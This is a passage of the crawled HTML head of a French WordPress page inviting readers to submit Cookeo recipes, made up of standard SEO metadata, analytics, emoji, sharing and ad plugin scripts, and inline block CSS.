

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-et-regime.com/proposer-un-article/
body_size: 31944
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Proposer une recette cookeo</title>
	<meta name="description" content="Proposer une recette et elle sera publiée sur mon blog et partagée sur mes pages facebook vous pouvez insérer des liens et votre nom" />
	<link rel="canonical" href="https://sport-et-regime.com/proposer-un-article/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Proposer une recette cookeo" />
	<meta property="og:description" content="Proposer une recette et elle sera publiée sur mon blog et partagée sur mes pages facebook vous pouvez insérer des liens et votre nom" />
	<meta property="og:url" content="https://sport-et-regime.com/proposer-un-article/" />
	<meta property="article:modified_time" content="2017-03-03T09:23:59+00:00" />
	<meta property="og:image" content="https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo.jpg" />
	<meta name="twitter:label1" content="Durée de lecture est." />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sport-et-regime.com/#website","url":"https://sport-et-regime.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sport-et-regime.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://sport-et-regime.com/proposer-un-article/#primaryimage","inLanguage":"fr-FR","url":"https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo.jpg","contentUrl":"https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo.jpg"},{"@type":"WebPage","@id":"https://sport-et-regime.com/proposer-un-article/#webpage","url":"https://sport-et-regime.com/proposer-un-article/","name":"Proposer une recette cookeo","isPartOf":{"@id":"https://sport-et-regime.com/#website"},"primaryImageOfPage":{"@id":"https://sport-et-regime.com/proposer-un-article/#primaryimage"},"datePublished":"2013-01-09T12:27:59+00:00","dateModified":"2017-03-03T09:23:59+00:00","description":"Proposer une recette et elle sera publi\u00e9e sur mon blog et partag\u00e9e sur mes pages facebook vous pouvez ins\u00e9rer des liens et votre nom","breadcrumb":{"@id":"https://sport-et-regime.com/proposer-un-article/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sport-et-regime.com/proposer-un-article/"]}]},{"@type":"BreadcrumbList","@id":"https://sport-et-regime.com/proposer-un-article/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sport-et-regime.com/"},{"@type":"ListItem","position":2,"name":"Proposer une recette COOKEO"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://sport-et-regime.com/proposer-un-article/amp/" /><meta name="generator" content="AMP for WP 1.1.3"/><link rel='dns-prefetch' href='//ssl.p.jwpcdn.com' />
<link rel='dns-prefetch' href='//cdn.openshareweb.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://sport-et-regime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://sport-et-regime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Proposer une recette COOKEO Flux des commentaires" href="https://sport-et-regime.com/proposer-un-article/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d175f60d022fd20ce3a5f506e1a633a8","url_components":{"year":"2013","monthnum":"01","day":"09","hour":"13","minute":"27","second":"59","post_id":"9439","postname":"proposer-un-article","category":"uncategorized"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d175f60d022fd20ce3a5f506e1a633a8' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='https://sport-et-regime.com/proposer-un-article/' />
<meta name='shareaholic:keywords' content='tag:guest blogging, tag:proposer un article, type:page' />
<meta name='shareaholic:article_published_time' content='2013-01-09T13:27:59+01:00' />
<meta name='shareaholic:article_modified_time' content='2017-03-03T10:23:59+01:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='jphil' />
<meta name='shareaholic:site_id' content='d175f60d022fd20ce3a5f506e1a633a8' />
<meta name='shareaholic:wp_version' content='9.7.13' />
<meta name='shareaholic:image' content='https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://sport-et-regime.com/wp-content/uploads/2013/01/recette-cookeo.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-39281595-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-39281595-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-39281595-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-et-regime.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sport-et-regime.com is managing ads with Advanced Ads --><script id="sport-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sport-et-regime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='edd-downloads-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-downloads .navigation{border:none;display:flex;gap:.5rem;justify-content:center;margin:2rem 0}.wp-block-edd-downloads .page-numbers{border:1px solid;border-radius:3px;padding:.5rem 1rem}.edd-blocks__downloads{display:grid;gap:2rem}.edd-blocks__columns .edd-blocks__download{display:flex;flex-direction:column;padding:1rem}.edd-blocks__columns .edd-blocks__download-content{flex-grow:1}.edd-blocks__download-image-link{border:none;padding:0}.edd-blocks__download-image-link img{display:block;height:auto;max-width:100%}.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-buy-button-style-inline-css' type='text/css'>
.wp-block-edd-buy-button .edd-submit{display:table}.wp-block-edd-buy-button .aligncenter,.wp-block-edd-buy-button .alignwide{margin:0 auto}.wp-block-edd-buy-button .alignright{margin:0 0 0 auto}.wp-block-edd-buy-button .alignleft{margin:0 auto 0 0}.wp-block-edd-buy-button .alignwide{width:100%}

</style>
<style id='edd-login-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-login #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-login #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-login #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-login #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-login #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-login .wp-pwd.is-open{position:relative}.wp-block-edd-login .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-login .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-login div.reset-pass-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-login .edd-alert p,.wp-block-edd-login p{margin:0;padding:0}

</style>
<style id='edd-register-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.wp-block-edd-register .edd-blocks-form__group-password .edd-blocks-form__control{position:relative}.wp-block-edd-register #pass-strength-result{background-color:#f0f0f1;border:1px solid #dcdcde;box-sizing:border-box;color:#1d2327;margin:-1px 1px 5px;opacity:0;padding:3px 5px;text-align:center}.wp-block-edd-register #pass-strength-result.short{background-color:#ffabaf;border-color:#e65054;opacity:1}.wp-block-edd-register #pass-strength-result.bad{background-color:#facfd2;border-color:#f86368;opacity:1}.wp-block-edd-register #pass-strength-result.good{background-color:#f5e6ab;border-color:#f0c33c;opacity:1}.wp-block-edd-register #pass-strength-result.strong{background-color:#b8e6bf;border-color:#68de7c;opacity:1}.wp-block-edd-register .wp-pwd.is-open{position:relative}.wp-block-edd-register .button.wp-hide-pw{background:transparent;border:1px solid transparent;box-shadow:none;color:#555;font-size:14px;height:2.5rem;line-height:2;margin:0;min-height:40px;min-width:40px;padding:5px 9px;position:absolute;right:0;top:0;width:2.5rem}.wp-block-edd-register .button.wp-hide-pw .dashicons{display:block}.wp-block-edd-register div.edd-blocks-form__group-submit{align-items:center;display:flex;justify-content:space-between}.wp-block-edd-register .edd-alert p,.wp-block-edd-register p{margin:0;padding:0}

</style>
<style id='edd-order-history-style-inline-css' type='text/css'>
.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks__orders-grid{display:grid;gap:1rem}.edd-blocks-orders__order{border:1px solid var(--edd-blocks-light-grey);display:flex;flex-direction:column;gap:1rem;padding:1rem}.edd-blocks-orders__order-data,.edd-blocks-orders__order-header{display:flex;flex-wrap:wrap;justify-content:space-between}.edd-blocks-orders__order-header{border-bottom:1px solid var(--edd-blocks-light-grey);padding-bottom:.5rem}.edd-blocks-orders__order-id{font-weight:700}.edd-blocks-orders__order-details{flex-basis:100%}

</style>
<style id='edd-confirmation-style-inline-css' type='text/css'>
.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}

</style>
<style id='edd-receipt-style-inline-css' type='text/css'>
.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.edd-blocks__row{align-items:center;display:grid;gap:1rem}.edd-blocks__row-label{font-weight:700}@media(min-width:480px){.edd-blocks__row{grid-template-columns:repeat(auto-fit,minmax(150px,1fr))}.edd-blocks__row>div:last-of-type:not(:first-of-type){text-align:right}.edd-blocks__row>div:only-child{grid-column:1/span 2}}.edd-blocks-form{border:1px solid var(--edd-blocks-light-grey);display:grid;gap:1.25rem;padding:2rem}.widget .edd-blocks-form{border:none;padding:0}.edd-blocks-form .edd-blocks-form__group,.edd-blocks-form legend{display:block;margin:0}.edd-blocks-form .edd-blocks-form__group>label{display:block;margin-bottom:.5rem!important}.edd-blocks-form input[type=email],.edd-blocks-form input[type=password],.edd-blocks-form input[type=text],.edd-blocks-form select{box-sizing:border-box;display:block;padding:4px 6px;width:100%}.edd-blocks-form .edd-blocks-form__halves{display:flex!important;gap:1rem;justify-content:space-between}@media(min-width:600px){.edd-blocks-form .edd-blocks-form__halves>*{flex-basis:50%}}p+.edd-blocks-form{margin-top:2rem}.edd-button-secondary,.edd-submit{transition:all .2s ease-in-out}.edd-button-secondary:active,.edd-button-secondary:hover,.edd-submit:active,.edd-submit:hover{transform:translateY(-1px)}.edd-button-secondary{background-color:var(--edd-blocks-light-grey);border:1px solid #ddd;border-radius:4px;color:unset;margin:0;padding:.5rem 1rem}.edd-button-secondary:disabled{opacity:.6}.edd-blocks-receipt__items,.edd-blocks-receipt__totals{border:1px solid var(--edd-blocks-light-grey);display:grid;margin:0 auto 1.5rem;padding:1rem}.edd-blocks-receipt__row-item{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}.edd-blocks-receipt__row-item:last-child{border-bottom:none!important}.edd-blocks-receipt__row-header{border-bottom:1px solid var(--edd-blocks-light-grey);font-size:1.1rem;font-weight:700;padding-bottom:.5rem}.edd-blocks-receipt__items .edd-blocks__row{border-bottom:1px solid var(--edd-blocks-light-grey);padding:.5rem 0}

</style>
<style id='edd-user-downloads-style-inline-css' type='text/css'>
